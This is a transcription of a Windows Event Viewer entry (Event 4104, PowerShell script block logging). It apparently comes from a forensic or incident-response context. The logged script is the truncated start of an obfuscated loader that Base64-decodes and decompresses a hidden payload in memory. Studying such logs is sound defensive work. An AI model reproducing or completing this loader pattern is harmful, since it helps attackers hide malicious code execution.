 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream]
[Convert]::FromBase64String('7Vp9cFTXdT/37e7b1QKL3q6
+AEksH4KVAFmffBkwQggkjGRAEiCCA6vdh7RmtW95bxeQGWyRuJ4axzX+w06c1nVsZxp7aqd13RI/1O6ExE3SJvHYnYwHOja1